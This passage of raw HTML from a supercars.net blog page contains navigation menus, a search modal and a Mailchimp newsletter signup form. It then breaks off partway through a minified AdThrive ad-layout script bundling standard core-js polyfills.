			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-2 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-300-White.png" alt="" loading="lazy" srcset="https://www.supercars.net/blog/wp-content/uploads/2024/03/SL-Logo-600-White.png 2x" width="300" height="66"></span></a></div>				<div id="search-4" class="slide-in-widget zeen-widget clearfix widget_search"><h3 class="widget-title title">Narrow Your Search</h3><form method="get" class="search tipi-flex" action="https://www.supercars.net/blog/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
</div><div id="text-3" class="slide-in-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Main Topic Hubs</h3>			<div class="textwidget"><ul>
<li>
<h2><a href="https://www.supercars.net/blog/all-brands/">Full Brand List</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/research/">Research Hub</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/full-model-list/">Model Database</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/new-car-models/">Current Cars &amp; SUVs</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/car-culture/car-shows-events/">Car Shows &amp; Events</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/car-culture/">Car Culture</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/category/special-lists/">Best Of Lists</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/supercar-news/">Latest News &amp; Updates</a></h2>
</li>
<li>
<h2><a href="https://www.supercars.net/blog/supercar-pictures-videos/">Videos &amp; Pictures</a></h2>
</li>
<li>
<h2><a href="https://100mph.cc/" target="_blank" rel="noopener">Merch Shop</a></h2>
</li>
</ul>
</div>
		</div><div id="text-2" class="slide-in-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Join The Community</h3>			<div class="textwidget"><h2><a href="https://www.supercars.net/blog/admin-page/become-a-member/">Become A Member</a></h2>
<p>&nbsp;</p>
</div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.supercars.net/blog/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Start typing to see results or hit ESC to close				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.supercars.net/blog/tag/events/" class="tag-cloud-link tag-link-432 tag-link-position-1" style="font-size: 12px;">Event (Car Events &amp; Shows)</a>
<a href="https://www.supercars.net/blog/tag/car-profiles/" class="tag-cloud-link tag-link-13061 tag-link-position-2" style="font-size: 12px;">Model Guides (All)</a>
<a href="https://www.supercars.net/blog/tag/events-vintage-racing/" class="tag-cloud-link tag-link-15234 tag-link-position-3" style="font-size: 12px;">Event (Vintage Races)</a>
<a href="https://www.supercars.net/blog/tag/car-culture/" class="tag-cloud-link tag-link-17152 tag-link-position-4" style="font-size: 12px;">Car Culture</a>
<a href="https://www.supercars.net/blog/tag/model-guides-production-cars/" class="tag-cloud-link tag-link-17106 tag-link-position-5" style="font-size: 12px;">Model Guides (Production Cars)</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-2" data-t="15" data-type="sub" data-d="0">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Awesome Supercars</h2>
										<div class="subtitle">The latest supercar news, rumors, reviews and more delivered to you each week. Cool supercar stuff only. No crap, we promise.</div>
									</div>
						<div class="subscribe-form">
									<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-368818" method="post" data-id="368818" data-name="Supercar Signup" ><div class="mc4wp-form-fields"><p>
	<label>
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>
<p>
<button type="submit" class="button-arrow-r button-arrow">
  <span class="button-title">Subscribe</span><i class="tipi-i-arrow-right"></i>
</button>
  </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769010138" /><input type="hidden" name="_mc4wp_form_id" value="368818" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				
			</div>
		</div>
		<div class="background mask"><img width="1920" height="1080" src="https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1.jpg" class="attachment-full size-full zeen-lazy-load-base zeen-lazy-load " alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1.jpg 1920w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-300x169.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-1024x576.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-100x56.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-770x433.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-1536x864.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-293x165.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2020/09/signup-1-1400x788.jpg 1400w" sizes="(max-width: 1920px) 100vw, 1920px" loading="lazy" /></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<script data-no-optimize='1' data-cfasync='false' id='cls-insertion-8e94f39'>(function(){window.adthriveCLS.buildDate=`2026-01-20`;var e=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),t=e(((e,t)=>{var n=function(e){return e&&e.Math===Math&&e};t.exports=n(typeof globalThis==`object`&&globalThis)||n(typeof window==`object`&&window)||n(typeof self==`object`&&self)||n(typeof global==`object`&&global)||n(typeof e==`object`&&e)||(function(){return this})()||Function(`return this`)()})),n=e(((e,t)=>{t.exports=function(e){try{return!!e()}catch(e){return!0}}})),r=e(((e,t)=>{t.exports=!n()(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7})})),i=e(((e,t)=>{t.exports=!n()(function(){var e=(function(){}).bind();return typeof e!=`function`||e.hasOwnProperty(`prototype`)})})),a=e(((e,t)=>{var n=i(),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}})),o=e((e=>{var t={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!t.call({1:2},1)?function(e){var t=n(this,e);return!!t&&t.enumerable}:t})),s=e(((e,t)=>{t.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}})),c=e(((e,t)=>{var n=i(),r=Function.prototype,a=r.call,o=n&&r.bind.bind(a,a);t.exports=n?o:function(e){return function(){return a.apply(e,arguments)}}})),l=e(((e,t)=>{var n=c(),r=n({}.toString),i=n(``.slice);t.exports=function(e){return i(r(e),8,-1)}})),u=e(((e,t)=>{var r=c(),i=n(),a=l(),o=Object,s=r(``.split);t.exports=i(function(){return!o(`z`).propertyIsEnumerable(0)})?function(e){return a(e)===`String`?s(e,``):o(e)}:o})),d=e(((e,t)=>{t.exports=function(e){return e==null}})),f=e(((e,t)=>{var n=d(),r=TypeError;t.exports=function(e){if(n(e))throw new r(`Can't call method on `+e);return e}})),p=e(((e,t)=>{var n=u(),r=f();t.exports=function(e){return n(r(e))}})),m=e(((e,t)=>{var n=typeof document==`object`&&document.all;t.exports=n===void 0&&n!==void 0?function(e){return typeof e==`function`||e===n}:function(e){return typeof e==`function`}})),h=e(((e,t)=>{var n=m();t.exports=function(e){return typeof e==`object`?e!==null:n(e)}})),g=e(((e,n)=>{var r=t(),i=m(),a=function(e){return i(e)?e:void 0};n.exports=function(e,t){return arguments.length<2?a(r[e]):r[e]&&r[e][t]}})),_=e(((e,t)=>{t.exports=c()({}.isPrototypeOf)})),v=e(((e,t)=>{t.exports=typeof navigator<`u`&&String(navigator.userAgent)||``})),y=e(((e,n)=>{var r=t(),i=v(),a=r.process,o=r.Deno,s=a&&a.versions||o&&o.version,c=s&&s.v8,l,u;c&&(l=c.split(`.`),u=l[0]>0&&l[0]<4?1:+(l[0]+l[1])),!u&&i&&(l=i.match(/Edge\/(\d+)/),(!l||l[1]>=74)&&(l=i.match(/Chrome\/(\d+)/),l&&(u=+l[1]))),n.exports=u})),b=e(((e,r)=>{var i=y(),a=n(),o=t().String;r.exports=!!Object.getOwnPropertySymbols&&!a(function(){var e=Symbol(`symbol detection`);return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&i&&i<41})})),x=e(((e,t)=>{t.exports=b()&&!Symbol.sham&&typeof Symbol.iterator==`symbol`})),S=e(((e,t)=>{var n=g(),r=m(),i=_(),a=x(),o=Object;t.exports=a?function(e){return typeof e==`symbol`}:function(e){var t=n(`Symbol`);return r(t)&&i(t.prototype,o(e))}})),C=e(((e,t)=>{var n=String;t.exports=function(e){try{return n(e)}catch(e){return`Object`}}})),ee=e(((e,t)=>{var n=m(),r=C(),i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not a function`)}})),te=e(((e,t)=>{var n=ee(),r=d();t.exports=function(e,t){var i=e[t];return r(i)?void 0:n(i)}})),ne=e(((e,t)=>{var n=a(),r=m(),i=h(),o=TypeError;t.exports=function(e,t){var a,s;if(t===`string`&&r(a=e.toString)&&!i(s=n(a,e))||r(a=e.valueOf)&&!i(s=n(a,e))||t!==`string`&&r(a=e.toString)&&!i(s=n(a,e)))return s;throw new o(`Can't convert object to primitive value`)}})),re=e(((e,t)=>{t.exports=!1})),w=e(((e,n)=>{var r=t(),i=Object.defineProperty;n.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}})),T=e(((e,n)=>{var r=re(),i=t(),a=w(),o=`__core-js_shared__`,s=n.exports=i[o]||a(o,{});(s.versions||(s.versions=[])).push({version:`3.36.1`,mode:r?`pure`:`global`,copyright:`© 2014-2024 Denis Pushkarev (zloirock.ru)`,license:`https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE`,source:`https://github.com/zloirock/core-js`})})),ie=e(((e,t)=>{var n=T();t.exports=function(e,t){return n[e]||(n[e]=t||{})}})),E=e(((e,t)=>{var n=f(),r=Object;t.exports=function(e){return r(n(e))}})),D=e(((e,t)=>{var n=c(),r=E(),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(e,t){return i(r(e),t)}})),O=e(((e,t)=>{var n=c(),r=0,i=Math.random(),a=n(1 .toString);t.exports=function(e){return`Symbol(`+(e===void 0?``:e)+`)_`+a(++r+i,36)}})),ae=e(((e,n)=>{var r=t(),i=ie(),a=D(),o=O(),s=b(),c=x(),l=r.Symbol,u=i(`wks`),d=c?l.for||l:l&&l.withoutSetter||o;n.exports=function(e){return a(u,e)||(u[e]=s&&a(l,e)?l[e]:d(`Symbol.`+e)),u[e]}})),oe=e(((e,t)=>{var n=a(),r=h(),i=S(),o=te(),s=ne(),c=ae(),l=TypeError,u=c(`toPrimitive`);t.exports=function(e,t){if(!r(e)||i(e))return e;var a=o(e,u),c;if(a){if(t===void 0&&(t=`default`),c=n(a,e,t),!r(c)||i(c))return c;throw new l(`Can't convert object to primitive value`)}return t===void 0&&(t=`number`),s(e,t)}})),se=e(((e,t)=>{var n=oe(),r=S();t.exports=function(e){var t=n(e,`string`);return r(t)?t:t+``}})),ce=e(((e,n)=>{var r=t(),i=h(),a=r.document,o=i(a)&&i(a.createElement);n.exports=function(e){return o?a.createElement(e):{}}})),le=e(((e,t)=>{var i=r(),a=n(),o=ce();t.exports=!i&&!a(function(){return Object.defineProperty(o(`div`),`a`,{get:function(){return 7}}).a!==7})})),k=e((e=>{var t=r(),n=a(),i=o(),c=s(),l=p(),u=se(),d=D(),f=le(),m=Object.getOwnPropertyDescriptor;e.f=t?m:function(e,t){if(e=l(e),t=u(t),f)try{return m(e,t)}catch(e){}if(d(e,t))return c(!n(i.f,e,t),e[t])}})),ue=e(((e,t)=>{var i=r(),a=n();t.exports=i&&a(function(){return Object.defineProperty(function(){},`prototype`,{value:42,writable:!1}).prototype!==42})})),A=e(((e,t)=>{var n=h(),r=String,i=TypeError;t.exports=function(e){if(n(e))return e;throw new i(r(e)+` is not an object`)}})),j=e((e=>{var t=r(),n=le(),i=ue(),a=A(),o=se(),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,u=`enumerable`,d=`configurable`,f=`writable`;e.f=t?i?function(e,t,n){if(a(e),t=o(t),a(n),typeof e==`function`&&t===`prototype`&&`value`in n&&f in n&&!n[f]){var r=l(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,r){if(a(e),t=o(t),a(r),n)try{return c(e,t,r)}catch(e){}if(`get`in r||`set`in r)throw new s(`Accessors not supported`);return`value`in r&&(e[t]=r.value),e}})),M=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=n?function(e,t,n){return i.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}})),de=e(((e,t)=>{var n=r(),i=D(),a=Function.prototype,o=n&&Object.getOwnPropertyDescriptor,s=i(a,`name`);t.exports={EXISTS:s,PROPER:s&&(function(){}).name===`something`,CONFIGURABLE:s&&(!n||n&&o(a,`name`).configurable)}})),fe=e(((e,t)=>{var n=c(),r=m(),i=T(),a=n(Function.toString);r(i.inspectSource)||(i.inspectSource=function(e){return a(e)}),t.exports=i.inspectSource})),pe=e(((e,n)=>{var r=t(),i=m(),a=r.WeakMap;n.exports=i(a)&&/native code/.test(String(a))})),N=e(((e,t)=>{var n=ie(),r=O(),i=n(`keys`);t.exports=function(e){return i[e]||(i[e]=r(e))}})),P=e(((e,t)=>{t.exports={}})),me=e(((e,n)=>{var r=pe(),i=t(),a=h(),o=M(),s=D(),c=T(),l=N(),u=P(),d=`Object already initialized`,f=i.TypeError,p=i.WeakMap,m,g,_,v=function(e){return _(e)?g(e):m(e,{})},y=function(e){return function(t){var n;if(!a(t)||(n=g(t)).type!==e)throw new f(`Incompatible receiver, `+e+` required`);return n}};if(r||c.state){var b=c.state||(c.state=new p);b.get=b.get,b.has=b.has,b.set=b.set,m=function(e,t){if(b.has(e))throw new f(d);return t.facade=e,b.set(e,t),t},g=function(e){return b.get(e)||{}},_=function(e){return b.has(e)}}else{var x=l(`state`);u[x]=!0,m=function(e,t){if(s(e,x))throw new f(d);return t.facade=e,o(e,x,t),t},g=function(e){return s(e,x)?e[x]:{}},_=function(e){return s(e,x)}}n.exports={set:m,get:g,has:_,enforce:v,getterFor:y}})),he=e(((e,t)=>{var i=c(),a=n(),o=m(),s=D(),l=r(),u=de().CONFIGURABLE,d=fe(),f=me(),p=f.enforce,h=f.get,g=String,_=Object.defineProperty,v=i(``.slice),y=i(``.replace),b=i([].join),x=l&&!a(function(){return _(function(){},`length`,{value:8}).length!==8}),S=String(String).split(`String`),C=t.exports=function(e,t,n){v(g(t),0,7)===`Symbol(`&&(t=`[`+y(g(t),/^Symbol\(([^)]*)\).*$/,`$1`)+`]`),n&&n.getter&&(t=`get `+t),n&&n.setter&&(t=`set `+t),(!s(e,`name`)||u&&e.name!==t)&&(l?_(e,`name`,{value:t,configurable:!0}):e.name=t),x&&n&&s(n,`arity`)&&e.length!==n.arity&&_(e,`length`,{value:n.arity});try{n&&s(n,`constructor`)&&n.constructor?l&&_(e,`prototype`,{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=p(e);return s(r,`source`)||(r.source=b(S,typeof t==`string`?t:``)),e};Function.prototype.toString=C(function(){return o(this)&&h(this).source||d(this)},`toString`)})),ge=e(((e,t)=>{var n=m(),r=j(),i=he(),a=w();t.exports=function(e,t,o,s){s||(s={});var c=s.enumerable,l=s.name===void 0?t:s.name;if(n(o)&&i(o,l,s),s.global)c?e[t]=o:a(t,o);else{try{s.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=o:r.f(e,t,{value:o,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return e}})),_e=e(((e,t)=>{var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(e){var t=+e;return(t>0?r:n)(t)}})),ve=e(((e,t)=>{var n=_e();t.exports=function(e){var t=+e;return t!==t||t===0?0:n(t)}})),ye=e(((e,t)=>{var n=ve(),r=Math.max,i=Math.min;t.exports=function(e,t){var a=n(e);return a<0?r(a+t,0):i(a,t)}})),be=e(((e,t)=>{var n=ve(),r=Math.min;t.exports=function(e){var t=n(e);return t>0?r(t,9007199254740991):0}})),xe=e(((e,t)=>{var n=be();t.exports=function(e){return n(e.length)}})),Se=e(((e,t)=>{var n=p(),r=ye(),i=xe(),a=function(e){return function(t,a,o){var s=n(t),c=i(s);if(c===0)return!e&&-1;var l=r(o,c),u;if(e&&a!==a){for(;c>l;)if(u=s[l++],u!==u)return!0}else for(;c>l;l++)if((e||l in s)&&s[l]===a)return e||l||0;return!e&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}})),Ce=e(((e,t)=>{var n=c(),r=D(),i=p(),a=Se().indexOf,o=P(),s=n([].push);t.exports=function(e,t){var n=i(e),c=0,l=[],u;for(u in n)!r(o,u)&&r(n,u)&&s(l,u);for(;t.length>c;)r(n,u=t[c++])&&(~a(l,u)||s(l,u));return l}})),F=e(((e,t)=>{t.exports=[`constructor`,`hasOwnProperty`,`isPrototypeOf`,`propertyIsEnumerable`,`toLocaleString`,`toString`,`valueOf`]})),we=e((e=>{var t=Ce(),n=F().concat(`length`,`prototype`);e.f=Object.getOwnPropertyNames||function(e){return t(e,n)}})),Te=e((e=>{e.f=Object.getOwnPropertySymbols})),Ee=e(((e,t)=>{var n=g(),r=c(),i=we(),a=Te(),o=A(),s=r([].concat);t.exports=n(`Reflect`,`ownKeys`)||function(e){var t=i.f(o(e)),n=a.f;return n?s(t,n(e)):t}})),De=e(((e,t)=>{var n=D(),r=Ee(),i=k(),a=j();t.exports=function(e,t,o){for(var s=r(t),c=a.f,l=i.f,u=0;u<s.length;u++){var d=s[u];!n(e,d)&&!(o&&n(o,d))&&c(e,d,l(t,d))}}})),Oe=e(((e,t)=>{var r=n(),i=m(),a=/#|\.prototype\./,o=function(e,t){var n=c[s(e)];return n===u?!0:n===l?!1:i(t)?r(t):!!t},s=o.normalize=function(e){return String(e).replace(a,`.`).toLowerCase()},c=o.data={},l=o.NATIVE=`N`,u=o.POLYFILL=`P`;t.exports=o})),I=e(((e,n)=>{var r=t(),i=k().f,a=M(),o=ge(),s=w(),c=De(),l=Oe();n.exports=function(e,t){var n=e.target,u=e.global,d=e.stat,f,p=u?r:d?r[n]||s(n,{}):r[n]&&r[n].prototype,m,h,g,_;if(p)for(m in t){if(g=t[m],e.dontCallGetSet?(_=i(p,m),h=_&&_.value):h=p[m],f=l(u?m:n+(d?`.`:`#`)+m,e.forced),!f&&h!==void 0){if(typeof g==typeof h)continue;c(g,h)}(e.sham||h&&h.sham)&&a(g,`sham`,!0),o(p,m,g,e)}}})),ke=e(((e,t)=>{var n=Ce(),r=F();t.exports=Object.keys||function(e){return n(e,r)}})),Ae=e((e=>{var t=r(),n=ue(),i=j(),a=A(),o=p(),s=ke();e.f=t&&!n?Object.defineProperties:function(e,t){a(e);for(var n=o(t),r=s(t),c=r.length,l=0,u;c>l;)i.f(e,u=r[l++],n[u]);return e}})),je=e(((e,t)=>{t.exports=g()(`document`,`documentElement`)})),Me=e(((e,t)=>{var n=A(),r=Ae(),i=F(),a=P(),o=je(),s=ce(),c=N(),l=`>`,u=`<`,d=`prototype`,f=`script`,p=c(`IE_PROTO`),m=function(){},h=function(e){return u+f+l+e+u+`/`+f+l},g=function(e){e.write(h(``)),e.close();var t=e.parentWindow.Object;return e=null,t},_=function(){var e=s(`iframe`),t=`java`+f+`:`,n;return e.style.display=`none`,o.appendChild(e),e.src=String(t),n=e.contentWindow.document,n.open(),n.write(h(`document.F=Object`)),n.close(),n.F},v,y=function(){try{v=new ActiveXObject(`htmlfile`)}catch(e){}y=typeof document<`u`?document.domain&&v?g(v):_():g(v);for(var e=i.length;e--;)delete y[d][i[e]];return y()};a[p]=!0,t.exports=Object.create||function(e,t){var i;return e===null?i=y():(m[d]=n(e),i=new m,m[d]=null,i[p]=e),t===void 0?i:r.f(i,t)}})),Ne=e(((e,t)=>{var n=ae(),r=Me(),i=j().f,a=n(`unscopables`),o=Array.prototype;o[a]===void 0&&i(o,a,{configurable:!0,value:r(null)}),t.exports=function(e){o[a][e]=!0}})),Pe=e((()=>{var e=I(),t=Se().includes,r=n(),i=Ne();e({target:`Array`,proto:!0,forced:r(function(){return![,].includes()})},{includes:function(e){return t(this,e,arguments.length>1?arguments[1]:void 0)}}),i(`includes`)})),Fe=e(((e,n)=>{var r=t(),i=c();n.exports=function(e,t){return i(r[e].prototype[t])}})),Ie=e(((e,t)=>{Pe(),t.exports=Fe()(`Array`,`includes`)})),Le=e(((e,t)=>{t.exports=!n()(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})})),Re=e(((e,t)=>{var n=D(),r=m(),i=E(),a=N(),o=Le(),s=a(`IE_PROTO`),c=Object,l=c.prototype;t.exports=o?c.getPrototypeOf:function(e){var t=i(e);if(n(t,s))return t[s];var a=t.constructor;return r(a)&&t instanceof a?a.prototype:t instanceof c?l:null}})),ze=e(((e,t)=>{var i=r(),a=n(),s=c(),l=Re(),u=ke(),d=p(),f=o().f,m=s(f),h=s([].push),g=i&&a(function(){var e=Object.create(null);return e[2]=2,!m(e,2)}),_=function(e){return function(t){for(var n=d(t),r=u(n),a=g&&l(n)===null,o=r.length,s=0,c=[],f;o>s;)f=r[s++],(!i||(a?f in n:m(n,f)))&&h(c,e?[f,n[f]]:n[f]);return c}};t.exports={entries:_(!0),values:_(!1)}})),Be=e((()=>{var e=I(),t=ze().entries;e({target:`Object`,stat:!0},{entries:function(e){return t(e)}})})),Ve=e(((e,n)=>{n.exports=t()})),He=e(((e,t)=>{Be(),t.exports=Ve().Object.entries})),Ue=e(((e,t)=>{var n=r(),i=j(),a=s();t.exports=function(e,t,r){n?i.f(e,t,a(0,r)):e[t]=r}})),We=e((()=>{var e=I(),t=r(),n=Ee(),i=p(),a=k(),o=Ue();e({target:`Object`,stat:!0,sham:!t},{getOwnPropertyDescriptors:function(e){for(var t=i(e),r=a.f,s=n(t),c={},l=0,u,d;s.length>l;)d=r(t,u=s[l++]),d!==void 0&&o(c,u,d);return c}})})),Ge=e(((e,t)=>{We(),t.exports=Ve().Object.getOwnPropertyDescriptors}));Ie(),He(),Ge();let L={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},Ke=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],qe=(e,t=Ke)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},Je=()=>window.adthriveCLS;function R(e){"@babel/helpers - typeof";return R=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},R(e)}function Ye(e,t){if(R(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(R(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function Xe(e){var t=Ye(e,`string`);return R(t)==`symbol`?t:t+``}function z(e,t,n){return(t=Xe(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=class{constructor(){z(this,`_clsGlobalData`,Je())}get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&qe(this._clsGlobalData.siteAds)}get error(){return!!(this._clsGlobalData&&this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}get enabledLocations(){return[L.Below_Post,L.Content,L.Recipe,L.Sidebar]}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setExperiment(e,t,n=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};let r=n?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;r[e]=t}getExperiment(e,t=!1){let n=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return n&&n[e]}setWeightedChoiceExperiment(e,t,n=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};let r=n?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice;r[e]=t}getWeightedChoiceExperiment(e,t=!1){var n,r;let i=t?(n=this._clsGlobalData)==null?void 0:n.siteExperimentsWeightedChoice:(r=this._clsGlobalData)==null?void 0:r.experimentsWeightedChoice;return i&&i[e]}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}};let B=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(r in t)return t[r];let i=e.apply(this,n);return t[r]=i,i}},V=B(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var Qe=class{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){let e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0;return this.getScrollTop()+e}static shufflePlaylist(e){let 